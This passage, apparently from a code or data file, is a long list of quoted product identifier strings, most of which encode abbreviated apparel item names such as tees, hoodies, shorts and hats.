        'AW_10005DIUB_5035129',
        'AW_230CLRDAIB_5041293',
        'AW_230CLRDAHB_5041335',
        'AW_230CLRDAHB_5041336',
        'AW_218DCZDCZB_5031400',
        'AW_218DCZDCZB_5031401',
        'AW_1000707B_5011587',
        'AW_10005DIUB_5035919',
        'AW_846CTRCTRC_4716101',
        'AW_221LYLYC_4711105',
        'AW_1000505C_4037234',
        'AW_1000505C_4039254',
        'AW_1000505C_4030254',
        'AW_1000505B_4035234',
        'AW_1000505C_4037254',
        'AW_133DBYDBYC_4891101',
        'AW_133CCBCCBC_4896110',
        'AW_133CCBCCBC_4891111',
        'AW_133PFPFC_4899111',
        'AW_133CCBCCBC_4899121',
        'AW_1000808C_4011146',
        'AW_1000808C_4016146',
        'AW_1000808C_4011555',
        'AW_1000808C_4016555',
        'AW_2212222C_4041355',
        'AW_230CZUCZUC_4041628',
        'AW_100CIRCISC_4011725',
        'AW_100CIRCISC_4011726',
        'AW_100CIRCISC_4011728',
        'AW_2212222C_4041302',
        'AW_2212222C_4041402',
        'AW_2210CU0CUC_4041481',
        'AW_2212222C_4041501',
        'AW_2212222C_4041601',
        'AW_100CIYCIYB_4011205',
        'AW_2212222C_4041503',
        'AW_100CIRCITC_4011627',
        'AW_100CIRCITC_4011629',
        'AW_2210CU0CUC_4041465',
        'AW_8469999C_4041206',
        'AW_22122CQYC_4041208',
        'AW_8469999C_4041604',
        'AW_8469999C_4046604',
        'AW_221GWGWC_4046117',
        'AW_269AKAKC_4896188',
        'AW_269AKAKC_4899388',
        'AW_2329393C_4011406',
        'AW_100CDYCDYC_4015111',
        'AW_100CDYCDYC_4015112',
        'AW_2188383C_4011157',
        'AW_230DLZDLZC_4016103',
        'AW_230VTVTC_4012121',
        'AW_1000909C_4011145',
        'AW_100DIQDIQC_4012145',
        'AW_100DIQDIQC_4016145',
        'AW_230VTVTC_4011421',
        'AW_218DCHDCHC_4019126',
        'AW_218DCHDCHC_4012326',
        'AW_221HWHWC_4011170',
        'AW_13358PZC_4041244',
        'AW_2212929C_4011274',
        'AW_2212929C_4046902',
        'AW_2212929C_4041903',
        'AW_221DIADIAC_4016121',
        'AW_221DIADIAC_4016221',
        'AW_221HWHWC_4026270',
        'AW_221HWHWC_4011322',
        'AW_2212929C_4011331',
        'AW_2213838C_4011122',
        'AW_2213030C_4011229',
        'AW_2213030C_4016229',
        'AW_2213838C_4016298',
        'AW_2213838C_4011317',
        'AW_202COLCOLC_4011314',
        'AW_232OCOCC_4041152',
        'AW_1000505C_4039236',
        'AW_202H4H4C_4011326',
        'AW_202H4H4C_4011426',
        'AW_1000505C_4036234',
        'AW_100CDWCDWC_4011276',
        'AW_202DOTDOTC_4011284',
        'AW_202DOTDOTC_4011384',
        'AW_283GBDGBDC_4891102',
        'AW_283GBDGBDC_4896102',
        'AW_283GBDGBDC_4895112',
        'AW_1000707C_4011232',
        'AW_1000707C_4011471',
        'AW_1000707C_4011480',
        'AW_221GWGWC_4041103',
        'AW_230CLRCLRC_4041105',
        'AW_2212323C_4041146',
        'AW_230DLLDLLC_4041136',
        'AW_230DLLDLLC_4041321',
        'AW_230DLLDLLC_4041421',
        'AW_256CBTCBTC_4964365',
        'AW_256CBTCBTC_4966365',
        'AW_13358PFH_3896109',
        'AW_1335859H_3893505',
        'AW_13358PFH_3896139',
        'AW_13358PFH_3891029',
        'AWL_389129_03',
        'AW_13358PFH_3891108',
        'AW_13358PFH_3896100',
        'AW_133CCBCCBH_3896110',
        'AW_133CCBCCBH_3898121',
        'AW_230CTMCTMH_3011110',
        'AW_133DBYDBYH_4896111',
        'AW_1000808H_3011555',
        'AW_100CIRCISH_3011141',
        'AW_2212222H_3041601',
        'AW_100CIRCISH_3011725',
        'AW_846F5F5H_3045109',
        'AW_100CIRCISH_3011142',
        'AW_269AMAMH_3891177',
        'AW_269AKAKH_3896188',
        'AW_100CDYCDYH_3015102',
        'AW_2188383H_3011104',
        'AW_2212929H_3041113',
        'AW_221DIADIAH_3016221',
        'AW_221HWHWH_3016114',
        'AW_221HWHWH_3016424',
        'AW_202COLCOLH_3015114',
        'AW_202COLCOLH_3011324',
        'AW_202H4H4H_3011326',
        'AW_202H4H4H_3011526',
        'AW_283CYFCYFH_3891247',
        'AW_283CYFCYFH_3898247',
        'AW_283CYFCYFH_3899247',
        'AW_230CLRCLRH_3041105',
        'AW_1000707H_3011471',
        'AW_256CBTCBTH_3964365',
        'AW_1335859I_1894528',
        'AW_13358PFI_1891029',
        'AW_1335858I_1895103',
        'AW_1335858I_1896103',
        'AW_1000808I_1011555',
        'AW_100CIRCISI_1011725',
        'AW_1000808I_1011556',
        'AW_2212222I_1041601',
        'AW_269AKAKI_1896220',
        'AW_269AKAKI_1896188',
        'AW_269ALALI_1896120',
        'AW_221HWHWI_1016424',
        'AW_1000707I_1011183',
        'AW_1000707I_1011477',
        'AW_1335859I_1895102',
        'AW_283GBEGBEI_1899202',
        'AW_1000707I_1011371',
        'AW_1000707I_1011471',
        'AW_1000707I_1041476',
        'AW_100CISCISI_1011105',
        'AW_221QGA_MNSWCLUBT_9392184',
        'AW_859QGA_SSTEEWITH_9396750',
        'AW_859QGA_SSTEEWITH_9390770',
        'AW_859QGA_GRAFFITIT_9391897',
        'AW_39199B_SPEEDYTEE_9392949',
        'AW_859QGA_NEWYORKTE_9394949',
        'AW_39199B_SPEEDYTEE_9396949',
        'AW_10099B_ADIBREAKL_9391108',
        'AW_22199B_WNKDRYTEE_9396172',
        'AW_230QGA_ESS2ColSm_9399172',
        'AW_269QGA_MNLEFTCHE_9391266',
        'AW_269QGA_LEFTCHEST_9396266',
        'AW_25499A_MSSFINETE_9391903',
        'AW_202QGA_SSRELAXED_9396363',
        'AW_221QGA_MNSWTEEIC_9390368',
        'AW_190QGA_AUTHENTIC_9396414',
        'AW_221QGA_MNSWCLUBT_9390484',
        'AW_018QGA_SSRUNNING_9392545',
        'AW_202QGA_SSORIGINA_9390591',
        'AW_202QGA_SSORIGINA_9397591',
        'AW_202QGA_SSORIGINA_9399591',
        'AW_202QGA_SSORIGINA_9390592',
        'AW_018QGA_SSRUNNING_9396744',
        'AW_100QGA_ESSENTIAL_9327271',
        'AW_100QGA_ESSENTIAL_9321288',
        'AW_100QGA_ESSENTIAL_9326288',
        'AW_573QGA_ICONLOGOT_9321211',
        'AW_573QGA_ICONLOGOT_9326211',
        'AW_202QGA_REDTABVIN_9328285',
        'AW_202QGA_REDTABVIN_9329285',
        'AW_133QGA_ConverseC_9391401',
        'AW_018QGA_SSAOPRUNN_9396545',
        'AW_100QGA_TREFOILTS_9391562',
        'AW_100QGA_TREFOILTS_9391563',
        'AW_846QGA_MJJUMPMAN_9396609',
        'AW_23099A_CLASSICSL_9391675',
        'AW_846QGA_MJJUMPMAN_9390709',
        'AW_269QGA_MNVANSCLA_9390660',
        'AW_269QGA_VANSCLASS_9392692',
        'AW_100QGA_TFTEE_9326122',
        'AW_100QGA_RUNITTEEM_9325130',
        'AW_100QGA_CAMOTONGT_9396181',
        'AW_100QGA_3DPTREFTE_9395200',
        'AW_230QGB_DOWNTOWNT_9397122',
        'AW_269QGA_SIDESTRIP_9398122',
        'AW_100QGA_NEWCTEE_9321223',
        'AW_845OBQA_UASTREAKE_9326272',
        'AW_846QGA_MJFLTMVPS_9326279',
        'AW_202QGA_GRAPHICSE_9390281',
        'AW_230QGA_PUMAPOWER_9390288',
        'AW_846QGA_MJJUMPMAN_9392330',
        'AW_202QGA_GRAPHICSE_9390381',
        'AW_190QGA_AUTHENTIC_9391497',
        'AW_190QGA_AUTHENTIC_9391499',
        'AW_190QGA_AUTHENTIC_9391512',
        'AW_846QGA_MJJUMPMAN_9396551',
        'AW_573QGA_LEESBURGB_9391737',
        'AW_573QGA_LEESBURGB_9396737',
        'AW_100QFA_TFLSTEE_9326104',
        'AW_221QHA_CHIMNKSWG_9395170',
        'AW_269QGA_SUNSETDUA_9397170',
        'AW_100QGA_OWNTHERUN_9326171',
        'AW_269QGA_OTWLODGES_9391742',
        'AW_22199A_MNSWTEEAI_9391847',
        'AW_845OBQA_UARUNANYW_9322103',
        'AW_360QGA_SPAJASSS_9397105',
        'AW_10099B_CROPTANK_9395157',
        'AW_100QGA_HTATEE_9399157',
        'AW_846QGA_MJJDAIRST_9321245',
        'AW_846QGA_MJ23ESSCR_9391292',
        'AW_219QGA_LARGETEAM_9396299',
        'AW_219QGA_NECHARACT_9393311',
        'AW_219QGA_NECHARACT_9396311',
        'AW_219QGA_NECHARACT_9397311',
        'AW_846QGA_MJFLTMVPP_9396319',
        'AW_846QGA_MJFLTMVPP_9399319',
        'AW_10099B_BFROLLUPT_9391494',
        'AW_202QGA_SSRELAXED_9395494',
        'AW_360QGA_SGUIRO_9391631',
        'AW_360QGA_SGUIRO_9396631',
        'AW_230QGA_DOWNTOWNG_9393101',
        'AW_121QGA_PWSSTSHIR_9392109',
        'AW_269QGA_MNOFFTHEW_9396334',
        'AW_100QGA_MCAPSTEE_9395507',
        'AW_121QGA_PWSSTSHIR_9396541',
        'AW_846QGA_MJFLTESSO_9391578',
        'AW_846QGA_MJFLTESSO_9396578',
        'AW_360QGA_SBOLIVARS_9399128',
        'AW_22199B_WNKDRYTAN_9395171',
        'AW_360QGA_SBOLIVARS_9396371',
        'AW_360QGA_SBOLIVARS_9391491',
        'AW_360QGA_SBOLIVARS_9397491',
        'AW_269OBEA_WARDMANST_9390142',
        'AW_10099B_CROPPEDTE_9391187',
        'AW_23099A_PACETEE_9391954',
        'AW_100QGA_KAVALGRPT_9391971',
        'AW_13899A_SWEATSHIR_9199107',
        'AW_202QEA_LEVISSWEA_9192156',
        'AW_573OBEA_WORKSHIRT_9393561',
        'AW_573OBEA_WORKSHIRT_9396561',
        'AW_100QEA_ESSENTIAL_9191574',
        'AW_221QEB_WNSWTOPLS_9190288',
        'AW_10099A_EQTBOLDTT_9197120',
        'AW_133QBA_ConverseC_9192144',
        'AW_573QBA_ICONLOGOH_9121249',
        'AW_202QEA_NEWORIGIN_9126355',
        'AW_202QEA_NEWORIGIN_9129355',
        'AW_573QEA_AITKINSWE_9192438',
        'AW_573QEA_AITKINSWE_9196438',
        'AW_573QEA_AITKINSWE_9199438',
        'AW_221QBA_MNKCLUBPO_9194101',
        'AW_269QEA_MNCOMFYCU_9197113',
        'AW_202QBA_NEWORIGIN_9126232',
        'AW_202QBA_NEWORIGIN_9127232',
        'AW_202QBA_NEWORIGIN_9128232',
        'AW_846QEA_MJFLTMVPG_9125365',
        'AW_190OBKA_222BANDAA_9126368',
        'AW_190OBKA_222BANDAA_9127368',
        'AW_100QEA_HTACREW_9199139',
        'AW_846QBA_MJESSAOPG_9196257',
        'AW_219QBA_INFILLTEA_9196352',
        'AW_202QDA_RLXDGRAPH_9196363',
        'AW_846QBA_MJFLTMVPG_9121367',
        'AW_846QBA_MJESSSTMT_9196259',
        'AW_10099A_TREFOILCR_9196446',
        'AW_283QEA_TJMCORPLO_9196384',
        'AW_283QBA_TJMRLXXSB_9199393',
        'AW_283QBA_TJMOVERSI_9196101',
        'AW_283QBA_TJMRLXXSB_9193132',
        'AW_39199A_HOODIEFLE_9196182',
        'AW_859QKA_BASKETBAL_9595393',
        'AW_859QKA_BASKETBAL_9596393',
        'AW_859QKA_BASKETBAL_9597393',
        'AW_859QKA_BASKETBAL_9598393',
        'AW_018QKA_RUNNINGSH_9596186',
        'AW_221QPA_5VOLLEYSH_9525130',
        'AW_859QKA_STRETCHDE_9599154',
        'AW_859QKA_STRETCHDE_9599163',
        'AW_846QKA_MJDFSPRTM_9521167',
        'AW_859QKA_CARGOSHOR_9596358',
        'AW_859QKA_CARGOSHOR_9597358',
        'AW_100QKA_OWNTHERUN_9526188',
        'AW_100QKA_OWNTHERUN_9526189',
        'AW_018QKA_RUNNINGSH_9592104',
        'AW_221QPA_5VOLLEYSH_9526130',
        'AW_846QKA_MJDFSPRTM_9526167',
        'AW_846QKA_MJDFSPRTW_9526169',
        'AW_845OBQA_UALAUNCHS_9526200',
        'AW_100QKA_CShort_9596100',
        'AW_39199A_FLEECESHO_9599296',
        'AW_100QKA_MCAPSSHO_9595342',
        'AW_221QKA_MNKCLUBSH_9593294',
        'AW_221QKA_MNKCLUBSH_9596294',
        'AW_360QPA_VBOX_9526138',
        'AW_121QKA_WO6WOVENS_9592349',
        'AW_121QKA_WO6WOVENS_9596349',
        'AW_845OBQA_UARUNANYW_9522102',
        'AW_295QKA_AWLABBASI_9592270',
        'AW_391QGA_SPEEDYTEE_9394101',
        'AW_295QGA_SPEEDYTEE_9394102',
        'AW_391QGA_SPEEDYTEE_9393128',
        'AW_295QKA_AWLABBASI_9596270',
        'AW_391QGA_SPEEDYTEE_9390342',
        'AW_391QGA_SPEEDYTEE_9390345',
        'AW_391QGA_SPEEDYTEE_9390354',
        'AW_391QGA_SPEEDYTEE_9396861',
        'AW_391QGA_SPEEDYTEE_9396887',
        'AW_391QGA_SPEEDYTEE_9396899',
        'AW_221OBFA_MNSWSPEWV_9726137',
        'AW_573OBFA_DICKIESDE_9799128',
        'AW_573OBFA_DICKIESDU_9794334',
        'AW_573OBFA_DICKIESDU_9796334',
        'AW_100QJA_TFLTIGHT_9226139',
        'AW_221QIA_MNSWCLUBJ_9292609',
        'AW_100QIA_ESSENTIAL_9296329',
        'AW_190QIA_222BANDAR_9226174',
        'AW_190QIA_222BANDAR_9227174',
        'AW_573OBLA_874WORKPA_9226144',
        'AW_573OBLA_874WORKPA_9227144',
        'AW_221QIA_MNKCLUBBB_9296199',
        'AW_202OBJA_512SLIMTA_9299100',
        'AW_846QIA_MJFLTMVPH_9299246',
        'AW_573OBLA_DICKIESDU_9294415',
        'AW_573OBLA_DICKIESDU_9296415',
        'AW_121QIA_PWKNITPAN_9296446',
        'AW_39199B_PANTFLEEC_9296232',
        'AW_202OBJA_512SLIMTA_9299162',
        'AW_202OBJA_50193CROP_9299190',
        'AW_202OBJA_50193CROP_9299192',
        'AW_283OBJA_SCANTONSL_9299102',
        'AW_202OBJA_50154LIGH_9299191',
        'AW_221QGB_WNSWCLUBT_9391164',
        'AW_221QGB_WNSWCLUBT_9396464',
        'AW_224QGB_ONLLUCYBO_9399957',
        'AW_224QGB_ONLLUCYBO_9399958',
        'AW_224QGB_ONLLUCYBO_9399959',
        'AW_224QGB_ONLALICER_9399955',
        'AW_224QGB_ONLALICER_9399956',
        'AW_133QGB_GranCraft_9392102',
        'AW_202QGB_THEPERFEC_9390195',
        'AW_133QGB_ChuckTayl_9392243',
        'AW_202QGB_PERFECTTE_9321292',
        'AW_202QGB_PERFECTTE_9326292',
        'AW_190QGB_AUTHENTIC_9396348',
        'AW_10099B_WZneTee_9396525',
        'AW_573QHB_CHAINLAKE_9391663',
        'AW_221QGB_WNSWTEEES_9390667',
        'AW_576QGB_ONPJIESLO_9399954',
        'AW_018QGB_SSRAGLANR_9397106',
        'AW_018QGB_SSRAGLANR_9396740',
        'AW_100QGB_TEEREGULA_9399100',
        'AW_100QHB_TRES3STK_9329102',
        'AW_100QHB_W3SCROPTK_9329154',
        'AW_100QGB_TEEREGULA_9396190',
        'AW_221QGB_WNSWESSNT_9396320',
        'AW_221QGB_WNSWESSNT_9391470',
        'AW_100QGB_TEE_9391528',
        'AW_221QGB_WNSWTEECL_9391828',
        'AW_100QGB_TEEREGULA_9391873',
        'AW_221QGB_WNSWTEECL_9396928',
        'AW_230QGB_HERTeePUM_9391128',
        'AW_573QGB_MAPLEVALL_9397139',
        'AW_845OBQB_UACROSSBA_9629151',
        'AW_269QGB_LEFTCHEST_9391293',
        'AW_106OBQB_COREASICS_9625308',
        'AW_100QGB_REGULARTS_9395309',
        'AW_106OBQB_COREASICS_9626309',
        'AW_846QGB_WJESSENTE_9396322',
        'AW_100QGB_SHORTTEE_9396332',
        'AW_133QGB_ChuckTayl_9395343',
        'AW_202QGB_GRAPHICTE_9390360',
        'AW_269QGB_FLYINGVOV_9391454',
        'AW_22199B_WNSWTOPCR_9396532',
        'AW_100QGB_SHORTTEE_9391658',
        'AW_133QGB_GranCraft_9396702',
        'AW_221QGB_WNSWTEESL_9391722',
        'AW_221QGB_WNSWESSNT_9321772',
        'AW_221QGB_WNSWESSNT_9390772',
        'AW_22199A_MNSWTEEIC_9391839',
        'AW_39199B_SPEEDYTEE_9391950',
        'AW_576QNB_ONPELEAAO_9629999',
        'AW_230QGB_CLASSICSB_9395335',
        'AW_22199B_WNSWTOPCR_9391336',
        'AW_100QHB_WTRESBLUV_9326291',
        'AW_221QGB_WNSWTEEES_9396392',
        'AW_221QGB_WNSWTEEES_9391692',
        'AW_845OBQB_UASTREAKE_9326149',
        'AW_845OBQB_UACROSSBA_9626149',
        'AW_845OBQB_UAKNOCKOU_9329151',
        'AW_106OBQB_ICONSSTOP_9325214',
        'AW_100QHB_HIITTANK_9325252',
        'AW_100QGB_HIITCROTE_9329264',
        'AW_106OBQB_ICONSSTOP_9326314',
        'AW_202QGB_GRAPHICTE_9390370',
        'AW_202QGB_THEPERFEC_9391422',
        'AW_846QGB_WJGFXGFTE_9395452',
        'AW_202QGB_GRAPHICRI_9391458',
        'AW_202QGB_GRAPHICRI_9391459',
        'AW_202QGB_GRAPHICRI_9391477',
        'AW_221QGB_WNSWTEEES_9396767',
        'AW_100QGB_TSHIRT_9396170',
        'AW_100QHB_WLNGRIBTA_9392189',
        'AW_100QHB_WLNGRIBTA_9396189',
        'AW_221QGB_WNSWTEEES_9391269',
        'AW_269QGB_MICRODITS_9391296',
        'AW_221QGB_WNSWTEEES_9396696',
        'AW_221QGB_WNSWTEEES_9391796',
        'AW_221QGB_TSHIRT_9396969',
        'AW_221QGB_WNSWTEEBF_9394312',
        'AW_221QGB_WNSWTEEBF_9397312',
        'AW_221QGB_WNSWTEEBF_9395412',
        'AW_100QGB_LOGOTSHIR_9397441',
        'AW_100QGB_TSHIRTGRA_9396700',
        'AW_221QGB_WWNSWESSN_9396713',
        'AW_230QNB_T7CropTop_9626134',
        'AW_230QNB_T7CropTop_9629134',
        'AW_100QNB_PWRCTMSHI_9625152',
        'AW_100QNB_PWRCTMSHI_9629152',
        'AW_100QGB_HIITQBTEE_9321184',
        'AW_23099B_CLASSICSL_9395212',
        'AW_22199B_NIKEMUSCL_9396215',
        'AW_100QGB_WMVSLCRT_9321476',
        'AW_100QGB_TEE_9391485',
        'AW_100QGB_TEE_9399485',
        'AW_100QGB_TEE_9396410',
        'AW_221QFB_WNSWCROPT_9394548',
        'AW_221QFB_WNSWCROPT_9395549',
        'AW_100QGB_TEE_9391610',
        'AW_846QFB_WJLSTOPCO_9390745',
        'AW_221QFB_WNSWCROPT_9390747',
        'AW_573OBEB_WORKSHIRT_9326169',
        'AW_121QGB_WOSSTSHIR_9326396',
        'AW_100QOB_BODY_9326310',
        'AW_221QMB_WNSWESSNT_9390786',
        'AW_221QGB_WNSWRIBJR_9393876',
        'AW_221QGB_WNSWRIBJR_9396876',
        'AW_100QGA_TROPICALT_9396132',
        'AW_100Q9B_JUMPSUIT_9326410',
        'AW_018QNB_RUNNINGBR_9397113',
        'AW_576QEB_ONPFREILO_9199956',
        'AW_576QEB_ONPFREILO_9199960',
        'AW_576QEB_ONPFREILO_9199961',
        'AW_224QEB_ONLSIMONE_9199963',
        'AW_224QEB_ONLSIMONE_9199965',
        'AW_224QEB_ONLLIZZIR_9199962',
        'AW_224QEB_ONLLIZZIR_9199966',
        'AW_224QEB_ONLSELINA_9199967',
        'AW_224QEB_ONLSELINA_9199968',
        'AW_133QEB_GranCraft_9192702',
        'AW_100QEB_SWEATSHIR_9196972',
        'AW_100QBB_HOODIE_9197108',
        'AW_230QEB_HERCrewTR_9195222',
        'AW_230QBB_HERHoodie_9196128',
        'AW_573QBB_OAKPORTCR_9193134',
        'AW_100QEB_TREFINFIL_9196160',
        'AW_846QEB_WJBRKLNFL_9193244',
        'AW_100QEB_TREFINFIL_9191260',
        'AW_573QBB_OAKPORTCR_9196716',
        'AW_190QBB_AUTHENTIC_9196359',
        'AW_221QEB_WNSWPHNXF_9195109',
        'AW_221QBA_BOSMNKLOG_9197109',
        'AW_100QCB_TRACKTOP_9196170',
        'AW_100OBKB_FIREBIRDT_9125176',
        'AW_100OBKB_FIREBIRDT_9126176',
        'AW_22199B_WNKTOPPOV_9195292',
        'AW_202QEB_GRAPHICST_9196426',
        'AW_230OBKB_T7TRACKJA_9195436',
        'AW_100QBB_HOODIE_9196109',
        'AW_100QCB_TRACKTOP_9197138',
        'AW_100QBB_OVERSIZEH_9191344',
        'AW_100OBKB_SSTTRACKT_9129410',
        'AW_100OBDB_VNECKJUMP_9126370',
        'AW_283QBB_TJWSPRCRP_9192304',
        'AW_283QBB_TJWSPRCRP_9195404',
        'AW_576QKB_ONPFREILO_9599989',
        'AW_576QKB_ONPFREILO_9599990',
        'AW_576QKB_ONPFREILO_9599991',
        'AW_556QPB_BOTTOMSER_9520126',
        'AW_269QKB_CHECKERBO_9596139',
        'AW_845OBQB_PLAYUP2IN_9525159',
        'AW_845OBQB_UAFLYBY20_9526249',
        'AW_100QKB_TE3SSHOTI_9526157',
        'AW_100QKB_PACER3S2I_9526165',
        'AW_100QKB_WLNGRIBSH_9592389',
        'AW_100QKB_WLNGRIBSH_9596389',
        'AW_018QKB_34RUNNING_9597105',
        'AW_018QKB_RUNNINGSH_9596194',
        'AW_100QKB_WLNGLWSHO_9598203',
        'AW_230QKB_T7HIGHWAI_9595336',
        'AW_230QKB_T7HIGHWAI_9599336',
        'AW_100QLB_PLEATEDSK_9529441',
        'AW_100QLB_SKIRT_9526410',
        'AW_100QLB_SKIRTLONG_9529485',
        'AW_202QKB_501ORIGIN_9599121',
        'AW_10099B_FSHLSHORT_9599118',
        'AW_573QKB_DICKIESDU_9596181',
        'AW_295QKB_AWLABBASI_9599270',
        'AW_391QGB_SPEEDYTEE_9394114',
        'AW_391QGB_SPEEDYTEE_9399250',
        'AW_295QGB_SPEEDYTEE_9399251',
        'AW_295QKB_AWLABBASI_9594270',
        'AW_224OBFB_ONLSILJAB_9799998',
        'AW_224OBFB_ONLSILJAB_9799999',
        'AW_224QIB_ONLDIANAR_9299870',
        'AW_224QIB_ONLDIANAR_9299970',
        'AW_224QIB_ONLDIANAR_9299971',
        'AW_100QJB_TIGHT_9296147',
        'AW_100QJB_3STRIPEST_9296112',
        'AW_224QIB_ONLSELINA_9299975',
        'AW_224QIB_ONLSELINA_9299976',
        'AW_576QJB_ONPELEAHW_9229996',
        'AW_224OBJB_ONLOVADAR_9299969',
        'AW_224OBJB_ONLHOPEEX_9299972',
        'AW_100QJB_78RIBTIGH_9295344',
        'AW_221QJB_WNSWCLUBH_9296547',
        'AW_221QJB_WNSWCLUBH_9294548',
        'AW_230QJB_T7HighWai_9229134',
        'AW_224OBJB_ONLHOPEEX_9299973',
        'AW_221QIB_WNSWESSNT_9226132',
        'AW_100QJB_TEHIIT78T_9229164',
        'AW_100QJB_TEBRNDLOV_9226191',
        'AW_221QIB_WNSWCLUBF_9296289',
        'AW_100QIB_PANTS_9296572',
        'AW_190QIB_AUTHENTIC_9299150',
        'AW_106OBQB_ICONTIGHT_9226175',
        'AW_224OBJB_ONLDEANEX_9299977',
        'AW_23099B_TEARAWAYT_9296400',
        'AW_100QIB_FIREBIRDT_9225102',
        'AW_846QIB_WJBRKLNFL_9293323',
        'AW_100QIB_SWEATPANT_9291441',
        'AW_202QIB_HIGHWAIST_9296715',
        'AW_121QJB_WOLEGGING_9226296',
        'AW_100QIB_WMVHWPT_9223476',
        'AW_221QIB_WNSWPHNXF_9295124',
        'AW_22199B_WNSWTCHPC_9297124',
        'AW_23099A_PACEPANTS_9296880',
        'AW_221QIB_WNSWESSNT_9326127',
        'AW_138QIA_PANTMVB_9299130',
        'AW_202QIB_HIGHWAIST_9299132',
        'AW_573Q9B_DICKIESCL_9299208',
        'AW_202QIB_501CROP_9299135',
        'AW_202QIB_BAGGYBOOT_9299139',
        'AW_221QGC_BNSWTEEJD_9390108',
        'AW_100QGC_TEE_9390720',
        'AW_224QGC_KOGMICKEY_9399960',
        'AW_224QGC_KOGMICKEY_9399961',
        'AW_224QGC_KOGMICKEY_9399962',
        'AW_221QGC_BNSWTEEHB_9396213',
        'AW_221QGC_GNSWTEEES_9396216',
        'AW_221QGC_GNSWTEECR_9391276',
        'AW_221QGC_UNSWTEEMU_9391281',
        'AW_221QGC_UNSWTEEMU_9397281',
        'AW_230QGC_PUMAPOWER_9390106',
        'AW_100QHC_CROPTANKT_9399118',
        'AW_230QGC_RULEBTEEG_9396164',
        'AW_544QGC_JORDANSTR_9390256',
        'AW_544QGC_BRANDTEE5_9396284',
        'AW_221QGC_UNSWTEEBR_9399284',
        'AW_13399B_TSHIRTSSC_9391408',
        'AW_221QGC_BNSWSISST_9399415',
        'AW_544QGC_BREAKTHEF_9396571',
        'AW_544QGC_FLIGHTESS_9396692',
        'AW_544QGC_FLIGHTESS_9391694',
        'AW_22199B_WNSWTOPSS_9391864',
        'AW_100QGC_3STRIPEST_9396460',
        'AW_544QGC_SPLITTHED_9395295',
        'AW_269QGC_REFLECTIV_9391461',
        'AW_544QGC_JORDANNEW_9391754',
        'AW_544QGC_ESSENTIAL_9391755',
        'AW_23099A_PACEGRAPH_9391924',
        'AW_221QGC_GNSWTEECR_9396367',
        'AW_219QGA_COREESSEN_9391710',
        'AW_269QGC_MARBLESS_9396354',
        'AW_269QFC_BYLONGCHE_9396280',
        'AW_269QFC_REFLECTIV_9395461',
        'AW_544QHC_JORDAN23J_9390331',
        'AW_224QEC_KOGMICKEY_9199969',
        'AW_224QEC_KOGMICKEY_9199971',
        'AW_221QEC_GNSWCLUBF_9194132',
        'AW_100QBC_CROPPEDHO_9195717',
        'AW_559QBC_RELAXEDFT_9193187',
        'AW_544QBC_ESSENTIAL_9195123',
        'AW_221QCC_GNSWCLUBF_9126133',
        'AW_100QEC_CROPCREW_9191218',
        'AW_221QEC_GNSWWASHC_9194313',
        'AW_221QEC_KNSWNIKEA_9195169',
        'AW_100QCC_SSTTOP_9120174',
        'AW_544QBC_FLIGHTMVP_9196459',
        'AW_269QBC_LOVEVANSB_9192123',
        'AW_221QEB_WNSWTCHFL_9196861',
        'AW_10099B_HOODEDDRE_9199254',
        'AW_221QKC_GNSWCLUBF_9596309',
        'AW_221QKC_GNSWCLUBF_9595107',
        'AW_544QKC_ESSENTIAL_9596217',
        'AW_100QKC_SHORTS_9596278',
        'AW_230QJC_RULEBHigh_9296162',
        'AW_221QJC_GNSWAIRES_9296168',
        'AW_221QIC_GNSWCLUBF_9294233',
        'AW_100QIC_TRACKPANT_9299318',
        'AW_221QIC_BNSWCLUBF_9297974',
        'AW_544QIC_ESSENTIAL_9295223',
        'AW_559QIC_RELAXEDFT_9293187',
        'AW_559QIC_RELAXEDFT_9297187',
        'AW_221QIC_GNSWAIRFT_9295169',
        'AW_269QIC_REFLECTIV_9296261',
        'AW_13399B_CONVERSEX_9296594',
        'AW_558QGH_NEWWAVEFU_9398583',
        'AW_558QGH_CLUBHBRBO_9395298',
        'AW_100OBVH_SHORTTEES_9391567',
        'AW_559OBWH_GRAPHICCR_9192159',
        'AW_84699A_AJ11HYBRI_9196483',
        'AW_544OBWH_JUMBOAIRF_9195127',
        'AW_138QCA_TRACKJACK_9191130',
        'AW_558OBWH_AIRFTPOLE_9195143',
        'AW_100QCB_SSTTT_9195155',
        'AW_558OBWH_BNSWAIRPO_9196854',
        'AW_100OBVH_SSTSET_9120175',
        'AW_558QKH_ESSENTIAL_9526160',
        'AW_22199B_WNPCROPTG_9296352',
        'AW_558QIH_CLUBHBRJO_9296344',
        'AW_558QIH_BNSWLBRFT_9296583',
        'AW_100OBWI_CREWSET_9196220',
        'AW_100OBWI_SSTSET_9120176',
        'AW_230Q2V_PUMAMetal_9895108',
        'AW_230Q2V_PUMAMETAL_9896142',
        'AW_100Q2V_BASEBCLAS_9896180',
        'AW_100Q2V_BASEBCLAS_9894101',
        'AW_100Q2V_BASEBCLAS_9893111',
        'AW_221Q2V_UNSWH86CA_9896150',
        'AW_219Q2V_LEAGUEESS_9896509',
        'AW_100Q7V_CURVEDTRU_9896105',
        'AW_221Q2V_UNSWH86FU_9891150',
        'AW_221Q2V_UNSWH86FU_9897152',
        'AW_100Q7V_CURVEDTRU_9895205',
        'AW_845Q2V_WOMENSUAB_9892232',
        'AW_219Q2V_LEAGUEESS_9891383',
        'AW_219Q2V_LEAGUEESS_9892383',
        'AW_219Q2V_LEAGUEESS_9895383',
        'AW_219Q2V_LEAGUEESS_9896383',
        'AW_219Q2V_LEAGUEESS_9895384',
        'AW_219Q2V_LEAGUEESS_9899384',
        'AW_202OAGV_BUCKETHAT_9895245',
        'AW_202OAGV_BUCKETHAT_9896245',
        'AW_100Q2V_CAMOBALLC_9896316',
        'AW_221OAGV_UNSWBUCKE_9896407',
        'AW_202Q2V_MIDBATWIN_9893422',
        'AW_202Q2V_MIDBATWIN_9896422',
        'AW_221Q2V_UNSWL91ME_9896612',
        'AW_22199V_UNSWDRYPR_9896114',
        'AW_219Q2V_FEMALEWMN_9893110',
        'AW_219Q2V_FEMALEWMN_9897112',
        'AW_845Q2V_ISOCHILLL_9891104',
        'AW_219Q2V_TONALMESH_9893391',
        'AW_219Q2V_TONALMESH_9897391',
        'AW_100OAGV_BUCKETHAT_9896418',
        'AW_100OAGV_BUCKETHAT_9897418',
        'AW_845Q2V_ISOCHILLL_9896504',
        'AW_219Q2V_SIGNTRUCK_9896393',
        'AW_219Q2V_SIGNTRUCK_9896394',
        'AW_219Q2V_SIGNTRUCK_9896395',
        'AW_219Q2V_PRINTINFI_9896400',
        'AW_219Q2V_PRINTINFI_9899400',
        'AW_219Q2V_PRINTINFI_9896411',
